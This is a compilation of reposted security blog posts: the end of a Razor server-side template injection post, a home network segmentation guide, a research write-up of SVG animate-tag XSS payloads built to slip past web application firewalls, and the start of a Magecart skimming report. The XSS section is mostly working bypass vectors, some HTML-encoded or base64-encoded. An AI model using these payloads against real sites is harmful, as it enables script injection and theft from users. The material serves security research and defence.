As shown above, short arithmetic expressions can be inserted between parentheses. Longer C# expressions can be inserted between braces, e.g.:
@{ // C# code }The .NET
System.Diagnostics.Process.Startmethod can be used to start any process on the server and thus create a webshell.How to test it?
I have created a simple ASP.NET webapp which implements this vulnerability. You can find it on GitHub ‘RazorVulnerableApp’.
Mitigations: how to protect against it?
I have not found any official guidance to restrict the expressiveness of Razor that would prevent code execution, without restricting it so much that it would lose most of its power and advantages.
However you should note that SSTIs only happen in specific cases: when the attacker has control over the template content. If malicious input is injected during the page generation, as data, it is not vulnerable. Therefore this vulnerability only happens when the template is dynamically built from user-controlled data. If possible, this should be avoided, or the allowed values should be filtered through a white-list.
It can happen too in a CMS that allows administrators to edit the templates. In this case a malicious administrator could inject code and execute commands on the system. However administrators are often trusted, since they usually have other possibilities to execute code anyway. Unfortunately, I do not have any proper recommendation in this case. But, you should be aware of this risk and restrict the kinds of administrators that are allowed to use this feature. For example if design or layout administrators are given this right they could abuse it.
I have discovered that variants of the Razor templating engine have been created, beyond the official one. One example is Razor Engine ⚠️ Unfortunately I would not advise to switch from the official Razor engine to this variant since it is not actively maintained:
This project is searching for new maintainers
But this variant caught my attention since it has an isolation API that:
provides an additional layer of security by allowing you to run the generated code within an secured sandbox
⚠️ However I did not check how easy or efficient it is against this attack, so I provide no guarantee.
However, it could be a possible solution to preserve Razor’s power while limiting the risks. Sandboxing the template processing in a locked-down container with the lowest privileges and accesses is an approach proposed in James Kettle’s article
Sursa: https://clement.notin.org/blog/2020/04/15/Server-Side-Template-Injection-(SSTI)-in-ASP.NET-Razor/
-
Home Network Design – Part 2
Ethan Robish //

Why Segment Your Network?
Here’s a quick recap from Part 1. A typical home network is flat. This means that all devices are connected to the same router and are on the same subnet. Each device can communicate with every other with no restrictions at the network level.
This network’s first line of defense is a consumer router[1][2]. It also has your smart doorbell[3], door lock[4][5][6], lightbulb[7], and all your other IoT devices[8][9]. Not to mention all your PCs, tablets, and smartphones, which you, of course, keep patched with the latest security updates[10] right? Windows 7 is now unsupported and most mobile devices only receive 2-3 years of OS and security updates at the most. What about devices brought over by guests? Do you make sure those are all up to date as well?
Once an attacker has a foothold on your network, how hard would it be for them to spread to your other devices? Many router vulnerabilities are available for an attacker to exploit from inside the router’s firewall. Your router is the gateway for all your other devices’ internet traffic, opening you up to rogue DNS, rogue routes, or even TLS stripping man-in-the-middle attacks. Some of the most devastating ransomware attacks[11] have spread by exploiting vulnerabilities in services like SMB or through password authentication to accessible systems on the same network segment. Speaking of passwords, yours are all at least 15 characters (preferably random) right[12]? Ransomware is also known to try default or common passwords and even attempt brute forcing[13]. You might as well make sure that you have multi-factor authentication enabled where you can because malware can also steal passwords from your browser and email[14].
[1]: https://threatpost.com/threatlist-83-of-routers-contain-vulnerable-code/137966/
[2]: https://routersecurity.org/bugs.php
[3]: https://threatpost.com/ring-plagued-security-issues-hacks/151263/
[5]: https://techcrunch.com/2019/07/02/smart-home-hub-flaws-unlock-doors/
[6]: https://threatpost.com/smart-lock-turns-out-to-be-not-so-smart-or-secure/146091/
[7]: https://www.theverge.com/2020/2/5/21123491/philips-hue-bulb-hack-hub-firmware-patch-update
[8]: https://threatpost.com/half-iot-devices-vulnerable-severe-attacks/153609/
[9]: https://threatpost.com/?s=iot
[11]: https://www.wired.com/story/notpetya-cyberattack-ukraine-russia-code-crashed-the-world/
[12]: https://www.blackhillsinfosec.com/?s=password
[13]: https://www.zdnet.com/article/ransomware-attacks-weak-passwords-are-now-your-biggest-risk/
Segmentation means separating your devices so that they cannot freely communicate with each other. This may be completely isolating them or only allowing certain traffic but blocking everything else.
How does segmentation help combat the issues outlined above? The first thing to realize is that no one is perfect. Even if you are security conscious and actively work to fix issues, there are always going to be security vulnerabilities and weaknesses.
- You may be running IoT devices that you have no control over whether the manufacturer patches security issues.
- You may own mobile devices that no longer receive updates.
- You may have devices with default passwords set simply because you didn’t realize there was a default account added.
Once we realize that we can’t be perfect, the idea of having different layers of security and practicing defense in depth starts making sense.
https://en.wikipedia.org/wiki/Defense_in_depth_(computing)
You likely already have some layers implemented.
- Your edge firewall on your home router keeps random inbound traffic out.
- Your personal devices may have software firewalls activated.
- Your devices may have authentication enforced to prevent anonymous usage.
- You could have anti-virus software that keeps common and known malware from infecting your system.
Each of these layers is fallible, but adding more layers makes it harder and harder for an attacker to craft an exploit path that bypasses all of them. They can also limit the damage should one layer be compromised. For instance, say an attacker somehow broke through your edge firewall. Your security layers could prevent or delay further compromise into other devices. Network segmentation is an excellent layer to add to your defense in depth strategy.
Approaches To Network Segmentation
You can think of segmentation on a linear scale.
On one end of the scale, every device is on the same network. This is the same as no segmentation, but everything is interoperable (including malware). You don’t need instructions on setting this up because it is the default in every networking device on the planet. This is like a bowl of candy where every piece can freely move around and touch all the others.
On the other end of the scale, every device is completely isolated from each other. This is similar to giving every device a public IP address and making it available on the internet. This isn’t as crazy as it sounds as IPv6 makes this completely possible and it forces you to treat everything as untrusted. Everything has firewall rules only allowing certain services to be accessed. The services that are accessible enforce authentication and encryption (likely SSO and TLS). This is similar to a box of chocolate where every piece is isolated from the others.
Notably Google has implemented this in what they call BeyondCorp.
https://cloud.google.com/beyondcorp
https://security.googleblog.com/2019/06/how-google-adopted-beyondcorp.html
https://thenewstack.io/beyondcorp-google-ditched-virtual-private-networking-internal-applications/
Google’s BeyondCorp has research papers for guidance and solutions to craft your own implementation, provided you use Google’s cloud for everything.
Cloudflare created a product that operates on a similar idea but can be used anywhere, rather than requiring you to migrate everything into a cloud environment. This is a paid product, but the free tier may well work for home networks.
https://blog.cloudflare.com/introducing-cloudflare-access/
https://blog.cloudflare.com/cloudflare-access-now-teams-of-any-size-can-turn-off-their-vpn/
https://teams.cloudflare.com/access/index.html
As I mentioned, network segmentation is a scale. This post will fall somewhere in the middle between these extremes. Keeping with the candy analogies, our goal is to group similar pieces together into separate containers.
The challenge is to determine the best balance between simplicity, interoperability, and security for you.
Network Segmentation Concepts
In order to get segmentation, you need your packets to traverse a device that can apply some sort of filtering. Much of my confusion when setting up my own network stemmed from the fact that this happens at different layers of the OSI model, with different concepts overlapping or working together. If these concepts are new to you, see the “Terminology” section of my previous posts:
https://www.blackhillsinfosec.com/home-network-design-part-1
- Switch – A managed switch can implement separate LAN segments through software configuration. These are called virtual LANs or VLANs. Managed switches can have rules that limit traffic between different ethernet ports. These are called port Access Control Lists (ACLs). Layer 3 switches also have VLAN ACLs that filter traffic between VLANs (VACLs). These are basically limited firewall rules implemented in switches. They aren’t as flexible as software firewalls and only apply to OSI layers 3 and below, but they have the benefit of better performance compared to a firewall.
- Router – Routers must have routes configured, either automatically through a route discovery protocol or statically set. Routes are used in order to allow IP traffic to pass between different network subnets. Conversely, if a route is not present then no traffic will flow between those subnets. You might be tempted to call this a security feature and use it as such, but I advise against that. Routers will often automatically create routes between networks and there are entire protocols devoted to learning and sharing routes between routers (e.g. OSPF, EIGRP, RIP). If you rely on the absence of a rule for security you might find your router has betrayed you by adding it for you and breaking your deliberate segmentation.
- Firewall – This is the most flexible of all the options and can operate on OSI layers 3 through 7. But in most networks, this means that packets will have to pass through both switch hardware and routing hardware before making it to a CPU which applies the firewall filtering. Switches have specialized hardware and process packets extremely quickly. Any time a packet can’t be handled by a switch alone it will add extra resource load on the next device and add extra latency. Without the decisions made by switches, a firewall’s CPU could easily become overloaded on a large network. Even a single physical device that functions as a switch, router, and firewall all wrapped up in one will most likely have specialized hardware inside for switching. As a wise uncle once said,
This doesn’t even cover all the available options. In addition, there is wireless client isolation, virtual routing and forwarding (VRF), and along with others that I don’t even know about. Finding the right combination of these concepts is a balance between your configuration needs, your available equipment, and your throughput requirements.
What I have above should get you through this post but if you are interested, here are some further resources:
- https://geek-university.com/ccna/cisco-ccna-online-course/
- http://www.firewall.cx/networking-topics.html
- https://www.paloaltonetworks.com/cyberpedia/what-is-network-segmentation
- https://en.wikipedia.org/wiki/Network_segmentation
- http://www.linfo.org/network_segment.html
- https://www.cyber.gov.au/publications/implementing-network-segmentation-and-segregation
Deciding What To Put In Each Segment
Devices on the same network segment will be able to talk to each other freely with no (network) firewall restrictions, or potentially only the ACLs which your managed switch can enforce. Additionally, broadcast and multicast traffic will be available to all the devices on the segment. Whereas, devices on different segments can talk to each other using unicast traffic within the bounds of router routes and firewall rules.
If you are security-minded (a likely assumption since you’re reading this blog) then you might be tempted to isolate each of your devices and open firewall rules one by one as needed. Or to create a multitude of segments with a few devices in each. This is a decent approach if you have the resources and time to dedicate to this. But I’ll give you the benefit of my experience as to why I think simpler is better. As you get more complex, you increase the setup and maintenance burden. Not only does this take more time and energy, but you also run the risk of losing the security benefits you were after due to creating something more complex than what you currently understand.
There is a reason this post is written in 2020 while part one of this series was in 2017. After I wrote part one I grouped my 21 devices into 10 different types, created a spreadsheet, and assigned them into 8 segments. Even then I realized this was too many and ended up implementing 6 segments. I spent too much time trying to get devices to work together, pruning and merging certain segments over time in frustration.
The final straw was after I had visitors connected to my guest wireless network and noticed that the dynamic IP addresses they had gotten didn’t look right. I investigated and discovered that somewhere along the way I had completely blown the separation I thought I had between my home devices and guest devices. At this point, I decided to tear everything down and start from scratch: to build something up that I could fully understand rather than trying to patch up a design that was overly complex to begin with.
Segmentation Approaches
I came up with two ways to approach network segmentation:
- Top-Down: Go from one segment to two (then three, etc) by thinking about all my devices and deciding which ones I cared most about and wanted to separate from everything else. This could simply be wanting all your own devices separate from your guests’ devices. Or it could be wanting your personal computers separate from your media and IoT devices.
- Bottom-Up: Start with every device separate and think about how to group them together based on similar resource access requirements.
You will likely find a hybrid of the two approaches most useful. At the end of the top-down approach you can use the bottom-approach to continue splitting up your biggest groups and help develop firewall rules. And if you start with the bottom-up approach, you will still likely want to make some high-level group decisions like splitting off your work and guest segments.
The primary reason we are implementing network segmentation is for security. It is easy to get lost in the weeds so one piece of advice is to keep the end goal of compartmentalizing services and data in mind.
Top-Down Approach
Start with all of your devices in one group and identify groups to break out based on your needs. It is called top-down because you are going from general (one group) to specific (multiple groups). This is the approach I took most recently and ended up with a network that was simpler to configure and simpler to manage. I recommend taking this approach to start with.
- List out all client devices.
- Decide which devices you’ll need to segment at a minimum. For instance, work devices and guest devices must be on their own segments.
-
Group your devices under each category.
- Work
- Guest
- Home
You can start with these segments, or you can divide them up further if you can easily identify additional groups of devices. For instance, you might decide that you have several Home devices that only need internet access and nothing else. You could choose to connect these to your Guest segment, or you could create a separate segment called Internet Only.
This approach is meant for simplicity and if you start getting too granular you will benefit from reading through the considerations needed for the bottom-up approach.
Example
Let’s walk through a real-world example where the primary goals are to separate work devices from home devices and provide a guest network.
You can do this a number of ways. I’ll use a spreadsheet, but you can use pen and paper, lists in a document, or a kanban (e.g. Trello) board.
- List out all client devices in the first column.
- In the first row create a new column for each of your must-have segments (e.g. Work, Guest).
- Mark your devices in each segment.
Device Home Work Guest NAS x Desktop x ThinkPad x MacBook 13″ x MacBook 15″ x Surface x iPhone 8 x Pixel 3 x Galaxy S4 x iPhone SE x Kindle Fire x Xbox One x Shield TV x Brother Printer x HD HomeRun x In this case, I’m reserving the Guest group for anyone who visits my house and brings a phone or laptop of their own. If I get any additional work devices in the future, those will also go in the Workgroup.
I could take this further if I wanted to. Let’s say that some of my devices don’t need access to anything local and that they only ever talk to the internet. I’ve also decided to put my home server into its own group.
Device Home Work Server Internet Only Guest NAS x Desktop x ThinkPad x MacBook 13″ x MacBook 15″ x Surface x iPhone 8 x Pixel 3 x Galaxy S4 x iPhone SE x Kindle Fire x Xbox One x Android TV x Brother Printer x HD HomeRun x Remember that we have several tools at our disposal to limit traffic:
- VLANs
- Port ACLs
- Wireless Isolation
- Firewall Rules
If I keep this in mind, I can start seeing that I’ll need to put in firewall rules to allow each group access to certain services on my home server. While I could consider connecting my Internet Only devices to my Guest network and implement wireless client isolation, I would prefer to keep them separate. Sharing the network password with other devices introduces a risk of eavesdropping. Furthermore, Windows 10 has been known to share wireless credentials with the user’s contact list, meaning your guest wireless network key could make it into the hands of your friends’ friends, who you do not know.
Bottom-Up Approach
Start with each of your devices in its own group. You will have as many groups as you have devices. Then start grouping devices together based on specific needs until you can no longer justify merging groups together. I took the bottom-up approach during my first attempt at segmenting my network. My advice if you decide to take this approach is:
- Be honest about the skills you have and the amount of time and frustration you are willing to put up with in order to learn what you don’t know.
- Keep grouping an extra step and decide which device groups you would merge together next. This can save you some trouble if you run into unexpected issues. You may even decide that you like the groups you end up with here better and use them.
My steps for the bottom-up approach are:
- List out all client devices.
- Mark devices which will run a server that needs to be accessed by other devices.
- Mark devices for which local auto-discovery is necessary to function. If you have the option of inputting the IP address manually in your application and are willing to do that, there’s no need to have the auto-discovery features.
- For each device, you identified as a server, go through all your other devices and determine which ones will need access.
- For each device you identified with auto-discovery, go through all your other devices and determine which ones need to auto-discover it.
A Quick Note About Service Discovery And Multicast DNS
Printers, Chromecasts, and home automation devices often use multicast traffic to perform service auto-discovery, specifically, multicast DNS (mDNS), though other multicast-based protocols are sometimes used. Multicast traffic does not cross network segments (technically broadcast domains) without extra configuration (IGMP) and the multicast used by mDNS requires a repeater service in order to cross network segments.
For example, I have a network TV tuner that requires an app to connect and watch TV. The app will automatically detect the tuner with no way to manually enter its IP address. It relies on multicast traffic which means I have to keep it on the same network as all the devices I expect to use it with. Other examples of devices you might run into are screen mirroring (e.g. Chromecast), speakers (e.g. Sonos), file shares (e.g. Apple Time Capsule), and printing.
Some devices may appear to use auto-discovery but in reality, use a cloud service to facilitate discovery and management. If you’re not sure if your device relies on local auto-discovery, disconnect your home’s internet connection and try to locate the device in your client application (you may have to remove it first if it was already saved). If it finds it and can connect there’s a good chance it is using some form of auto-discovery. You can also fire up Wireshark and look for mDNS packets (filter: mdns) or use a tool that speaks mDNS to query for services on your network.
In this post, I am choosing the simpler route that requires multicast devices to be on the same network segment, but at the end are some options if you’d like to research a different solution for your specific network setup.
Example
You can skip this approach if you’re happy with the top-down exercise. But the bottom-up approach can help you create further segmentation and gain a more intimate knowledge of your network devices and services and how they interact, which will help you when it comes time to create firewall rules.
Again, I’ll use a spreadsheet but you can do this with pen and paper, lists in a document, or a kanban (e.g. Trello) board.
- List out all client devices in the first column. Also, create an empty Server column and an empty Auto-Discovery column.
- Mark all your devices in the Server column which are hosting services that your other devices will need to access.
- For all your servers, mark in the Auto-discovery column where auto-discovery functionality is required.
Device Server Auto-discovery NAS x Desktop ThinkPad MacBook 13″ MacBook 15″ Surface iPhone 8 Pixel 3 Galaxy S4 iPhone SE Kindle Fire Xbox One Shield TV x x Brother Printer x HD HomeRun x x In this case, I have 4 devices which are classified as servers on my home network. Of these, only 2 have auto-discovery as a mandatory feature. Auto-discovery would be nice for adding printers, but considering I can manually add the location of a printer and once it’s set up I don’t have to worry about it again I’m fine neutering the auto-discovery feature.
Next, we’re going to expand our table. For every server you marked, make a new column for each service that needs to run. Pay attention here as you might have multiple services hosted on the same system. For instance, my NAS hosts a media server, a fileshare, and a DNS server from the same server so I will make a new column for each of these services. For any services which require auto-discovery, mark the column with (auto).
Here’s what the table looks like now.
Device Server Auto-Discovery Media Fileshare DNS Printing TV Tuner (auto) Casting (auto) NAS x Desktop ThinkPad MacBook 13″ MacBook 15″ Surface iPhone 8 Pixel 3 Galaxy S4 iPhone SE Kindle Fire Xbox One Shield TV x x Brother Printer x HD HomeRun x x Next, go through each service and mark which devices will require access to that service. I used dashes to indicate the server hosting the service.
Device Media Fileshare DNS Printing TV Tuner (auto) Casting (auto) NAS – – – Desktop x x ThinkPad x x MacBook 13″ x x x x x MacBook 15″ x x x x x x Surface x x x x x iPhone 8 x x x x Pixel 3 x x x Galaxy S4 x x iPhone SE x x Kindle Fire x x x Xbox One x x x Shield TV x x x – Brother Printer x x – HD HomeRun x – We won’t necessarily use all these columns to determine what groups to put systems in. But they will come in handy when creating firewall rules later. The columns we do care about are the auto-discovery services since those will need to be on the same segment to function correctly. Unless you use an mDNS repeater (described earlier in this article) then any rows with marks in multiple auto-discovery columns means those services will have to be on the same segment.
Here’s what I mean from the table above:

Even though there are several devices that only need access to one of the services and not the other, the orange highlighted devices (MacBook 15″, Surface, iPhone 😎 need access to both services requiring auto-discovery. This means that the TV Tuner and Casting services (served by the Shield TV and HD HomeRun) will need to be on the same network segment along with those client devices. And that means that any other device that needs access to only one of those services will be on that segment as well. In the event that you have some auto-discovery services that do not have overlapping clients, congratulations! You can put these each in their own network segments and keep their respective clients isolated from each other.
At this point we have one network segment for sure that contains all the aforementioned auto-discovery related devices. Since every other service required is unicast we could technically put each of the remaining devices in their own isolated segment and simply manage routes and firewall rules between each of them. This would offer the greatest security in theory. But in practice, this is likely too complex and time-consuming to be worth it. This is why I advised to keep going an extra step and see which devices make sense to group together next.
In the table below, you can see how I’ve rearranged and grouped devices based on similarities in services they require access to. This would simplify firewall configuration as instead of having to require rules for individual devices, I could instead configure firewall rules for an entire segment and any devices in that segment which require access to a certain service goes in that segment. For example, below I could have a “Fileshare” segment and a separate “Media” segment and configure the firewall rules accordingly.

While this is a good exercise to inform firewall rules, it would be a mistake to stop here. Looking at my groups I can see that I still need to have my ThinkPad work machine isolated which means it can’t go on the same segment as the Desktop and Printer. Furthermore, I think I’d like to have the printer isolated in its own segment. Printers aren’t known for having the best security and by putting in a segment by itself I could implement firewall rules that let all other segments reach into the print spooling port but prevent the printer from reaching out to any of my other devices (save for the DNS and Fileshare services it needs). On the other hand, I’m just fine with putting the Galaxy S4 and iPhone SE together in the same segment and creating separate segments for each of them would be overkill.
Accessing Services Across Segments
There are a number of reasons you may want to allow devices to communicate across segments. One scenario is having a separate guest network but you still want to give them access to specific services on a different segment.
First, a warning: you don’t know if the devices your guests bring over are already infected with malware or what they will do once connected to your network. Letting them connect to any of your own devices is a risk. That said, here are some options for dealing with these issues.
- Just say no. Apologize and tell your guests that printing, casting, etc doesn’t work from your guest network.
-
Add firewall rules that allow the service you want to make available.
- This works well for unicast traffic but not for multicast traffic. It does mean you will have to manually configure the client to connect by giving it an IP address.
- You can have your printer, file share, DNS server, etc on a separate segment from your guest network, but you can add an “allow” firewall rule from the guest network to the IP and port of the service you want available. I do this for my local Pi-Hole DNS server since I want my guests to also have the ad-blocking capability.
- You should set up authentication on the services so that guests can only access resources you allow them to. For example, if you make a file server available for your guests you don’t want them to have read and write access to all your private documents or backups. Privacy concerns aside, that’s a recipe for disaster if a cryptolocker happens to hitch a ride onto your network on your guest’s device.
- Set up Guest mode on the Chromecast. This is a feature specific to Chromecasts, though you can check your own device’s documentation to see if it has a similar feature.
- Use Google Cloud Print. If your printer supports it, you can tie a printer to your Google account and share access with users without being on the same network.
- Configure multicast routing with IGMP. This does not help for mDNS but can help for other multicast protocols like Simple Service Discovery Protocol (SSDP).
-
Use an mDNS repeater. Some networking equipment has this feature built-in. If yours doesn’t, you have an option of setting up a Linux server that straddles VLANs and runs an mDNS repeater daemon. If you are purchasing new hardware, be sure your specific model supports this feature.
- Ubiquiti products call it “mDNS repeater” or “Enable Multicast DNS”. This appears to enable multicast traffic forwarding across all VLANs however.
- Cisco products call it “service discovery gateway”.
- Mikrotik, unfortunately, doesn’t have this feature though it is commonly requested.
- mdns-repeater is a daemon you can compile and run on Linux. If you want the most lightweight option or want to get it running on your embedded Linux based router (e.g. DD-WRT) then this is an option. http://irq5.io/2011/01/02/mdns-repeater-mdns-across-subnets/
- Avahi is a package included in many repositories and includes functionality called a “reflector” that you can enable in your configuration file.
Gathering Hardware
Once you have a plan for which devices to segment from each other, you’ll need to start thinking about implementation. You’ll need to create an inventory of networking gear you already have and what capabilities it has.
At the minimum you’ll need:
- Firewall and Router (or layer 3 switch). These are most likely going to come in the same device.
- Managed switch with VLAN capability. This may also come in the same device as the firewall/router, but you may need to get additional ones to add more ports.
- Enough managed ethernet ports for the number of wired VLANs you want
- Enough ethernet ports (can be on unmanaged switches) for the number of wired devices you have
- Wireless Access point capable of creating virtual Access Points with VLAN tags OR enough physical wireless access points for the number of wireless VLANs you want
I gave some recommendations on hardware in Part 1 of this series.
Further Resources
I’m planning at least one more post in this series where I will cover how I implemented the segmentation with my own hardware. I have Mikrotik devices so my configuration will be specific to them, though the concepts should be broadly applicable.
If you’re anxious to get going on your own, here are some resources to get you on the right path.
- https://www.blackhillsinfosec.com/home-network-design-part-1/
- Mikrotik
-
Ubiquiti
- https://www.youtube.com/playlist?list=PL-51DG-VULPqDleeq-Su98Y7IYKJ5iLbA
- https://www.youtube.com/channel/UCVS6ejD9NLZvjsvhcbiDzjw
- https://www.troyhunt.com/ubiquiti-all-the-things-how-i-finally-fixed-my-dodgy-wifi/
- https://www.troyhunt.com/friends-dont-let-friends-use-dodgy-wifi-introducing-ubiquitis-dream-machine-and-flexhd/
- https://scotthelme.co.uk/securing-your-home-network-for-wfh/
- Pfsense
- Community
-
XSS fun with animated SVG
Recently I have read about a neat idea of bypassing WAF by inserting a JavaScript URL in the middle of the values attribute of the <animate> tag. Most of WAFs can easily extract attributes’ values and then detect malicious payloads inside them – for example:
javascript:alert(1). The research is based on the fact that thevaluesattribute may contain multiple values – each separated by a semicolon. As each separated value is treated by an animate tag individually we may mislead the WAF by smuggling our maliciousjavascript:alert(1)as a middle (or last) argument of thevaluesattribute, e.g.:<animate values="http://safe-url/?;javascript:alert(1);C">This way some WAFs might be confused and treat the above attribute’s value as a safe URL.
The author of this research presented a perfectly working XSS attack vector:
<svg><animate xlink:href=#xss attributeName=href dur=5s repeatCount=indefinite keytimes=0;0;1 values="https://safe-url?;javascript:alert(1);0" /><a id=xss><text x=20 y=20>XSS</text></a>In the following paragraphs I’ll examine different variations of the above approach. Each example contain user-interaction XSS. To pop-up an alert, insert the example code snippets into .html file and click on the 'XSS' text.
Let’s make it shorter
Before we begin we need to understand the relation between
valuesandkeyTimesattributes.Let’s take a peek at the documentation to understand what’s really going on with
keyTimes:A semicolon-separated list of time values used to control the pacing of the animation. Each time in the list corresponds to a value in the ‘values’ attribute list, and defines when the value is used in the animation function.
Each time value in the ‘keyTimes’ list is specified as a floating point value between 0 and 1 (inclusive), representing a proportional offset into the simple duration of the animation element.
(…)
For linear and spline animation, the first time value in the list must be 0, and the last time value in the list must be 1. The key time associated with each value defines when the value is set; values are interpolated between the key times.To better understand its behavior we will create an animation of a sliding circle:
<svg viewBox="0 0 120 25" xmlns="http://www.w3.org/2000/svg"> <circle cx="10" cy="10" r="10"> <animate attributeName="cx" dur=5s repeatCount=indefinite values="0 ; 80 ; 120 " keyTimes="0; 0.5; 1"/> </circle> </svg>In the above example two animations occur. The circle slides from 0 to 80 and then from 80 to 120. The more we decrease the middle
keyTimesattribute (the former value is set to 0.5), the faster the first part of the animation is. When the value, however, is decreased down to 0, the first part of the animation is omitted and the circle starts sliding from 80 to 120. This is exactly what we need:<svg viewBox="0 0 120 25" xmlns="http://www.w3.org/2000/svg"> <circle cx="10" cy="10" r="10"> <animate attributeName="cx" dur=5s repeatCount=indefinite values="0 ; 80 ; 120 " keyTimes="0; 0; 1"/> </circle> </svg>We want to make sure that the second part of the animation is always shown (while the first is always omitted). To make that happen two additional attributes are set:
repeatCount = indefinite– which tells the animation to keep going,
dur = 5s– duration time (any value will suffice).Let us have a quick peek then into the documentation and notice that these two attributes are redundant:
If the animation does not have a ‘dur’ attribute, the simple duration is indefinite.
Instead of indefinitely repeating a 5s animation, we may create an indefinite animation with no repeats. This way we can get rid of a
durattribute (by default it’s set to indefinite value) and we may removerepeatCountafterwards.The very exact idea works for XSS attack vector:
values="https://safe-url?;javascript:alert(1);0"
keytimes=0;0;1The first animation won’t occur (so href attribute won’t be set to
https://safe-url), whereas the second one will (href will point tojavascript:alert(1)and it will remain there indefinitely). This way we may shrink the initial XSS attack vector as below:<svg><animate xlink:href=#xss attributeName=href keyTimes=0;0;1 values="http://isec.pl;javascript:alert(1);X" /><a id=xss><text x=20 y=20>XSS</text></a>Freeze the keyTimes
It turns out that
keyTimesis not the only attribute which allows us to use a non-first value from thevaluesattribute list. As we want to smuggle ourjavascript:alert(1)anywhere but not at the beginning, the most obvious solution is to put it at the end.The SVG standard defines an attribute
fill. It specifies that the final state of the animation is either the first or the last frame. Let’s move back to our sliding circle example to yet better understand how it works.<svg viewBox="0 0 120 25" xmlns="http://www.w3.org/2000/svg"> <circle cx="10" cy="10" r="10"> <animate attributeName="cx" dur=5s values="0 ; 80 " fill=remove /> </circle> </svg>If attribute
fillis set to ‘remove’, upon the end of the animation it moves back to the first frame. The circle slides from 0 to 80 and then moves back to 0 position.<svg viewBox="0 0 120 25" xmlns="http://www.w3.org/2000/svg"> <circle cx="10" cy="10" r="10"> <animate attributeName="cx" dur=5s values="0 ; 80 " fill=freeze /> </circle> </svg>If attribute
fillis set to ‘freeze’ the animation keeps the state of the last animation frame. The circle slides from 0 to 80 and it stays where it finished the animation – at 80. This way we can put ourjavascript:alert(1)as the last element and make sure that it is always displayed when animation finishes.This solution is kind of tricky. Before we hit the last element we need to go through the first one. We cannot just omit it as we did with
keyTimes; we can, however, make this first animation frame almost negligible to a human eye by setting a duration of the animation to a very short value, e.g.: 1ms.When animation starts href attribute will be set to
http://isec.plfor just 1 millisecond, and then it will remain onjavascript:alert(1).<svg><animate xlink:href=#xss attributeName=href fill=freeze dur=1ms values="http://isec.pl;javascript:alert(1)" /><a id=xss><text x=20 y=20>XSS</text></a>Other WAF-bypassing tricks
The main trick to confuse a WAF is to insert malicious
javascript:alert(1)vector as a valid part of a URL. Although values must be separated by a semicolon we are able to easily form a valid URL in which we smuggle ourjavascript:alert(1)vector:values="http://isec.pl/?a=a;javascript:alert(1)"– as a parameter valuevalues="http://isec.pl/?a[;javascript:alert(1)//]=test"– as a parameter namevalues="http://isec.pl/?a=a#;javascript:alert(1)"– as a fragment of a hashvalues="http://;javascript:alert(1);@isec.pl"– as Basic Auth credentials (keyTimes variant)Moreover, we are allowed to HTML-encode any character inside
valuesattribute. This way we may deceive WAF rules even better.<svg><animate xlink:href=#xss attributeName=href fill=freeze dur=1ms values="http://isec.pl;javascript:alert(1)" /><a id=xss><text x=20 y=20>XSS</text></a>As HTML-encoding comes in handy we may use extra behavior: some characters are allowed to occur before a
javascript:protocol identifier. Every ASCII value from range 01–32 works. E.g.:<svg><animate xlink:href=#xss attributeName=href values="javascript:alert(1)" /><a id=xss><text x=20 y=20>XSS</text></a><svg><animate xlink:href=#xss attributeName=href values="	   javascript:alert(1)" /><a id=xss><text x=20 y=20>XSS</text></a>Even more quirky observation suggests that those values don’t need to be HTML-encoded at all (as payload contains non-printable characters, it was base64-encoded for better readability):
PHN2Zz48YW5pbWF0ZSB4bGluazpocmVmPSN4c3MgYXR0cmlidXRlTmFtZT1ocmVmICB2YWx1ZXM9IgECAwQFBgcICQ0KCwwNCg4PEBESExQVFhcYGRobHB0eHyBqYXZhc2NyaXB0OmFsZXJ0KDEpIiAvPjxhIGlkPXhzcz48dGV4dCB4PTIwIHk9MjA+WFNTPC90ZXh0PjwvYT4=Summary
In this article, we discovered that SVG specification conceals a lots of potential XSS attack vectors. Even a simple attribute
valuesmay lead to multiple malicious payloads, which helps bypass WAFs. The presented vectors were tested on both Firefox and Chrome. -
New Stealth Magecart Attack Bypasses Payment Services Using Iframes

Using a PCI compliant payment service? Your buyers’ credit card information could still be stolen.
PCI compliant payment services hosted within an iframe are not immune from Magecart attacks. Website owners are still responsible for any stolen personally identifiable information (PII) or resulting fines. The PerimeterX research team has uncovered a novel technique for bypassing hosted fields iframe protection, which enables Magecart attackers to skim credit card data while allowing successful payment transactions. This stealthy attack technique gives no indication of compromise to the user or the website admin, enabling the skimming to persist on checkout pages for a long time. The users don’t suspect any malicious activity since the transaction succeeds as expected. In this blog post we examine an active use of this technique that targets websites using the popular payment provider Braintree, a subsidiary of PayPal.
Our research team has been actively tracking Inter, a popular digital skimming toolkit used to launch Magecart attacks. Inter is widely known for being sold as a complete digital skimming kit and its ability to easily adapt to many checkout pages on e-commerce sites.
Targeting Braintree Hosted Fields Iframe Protection
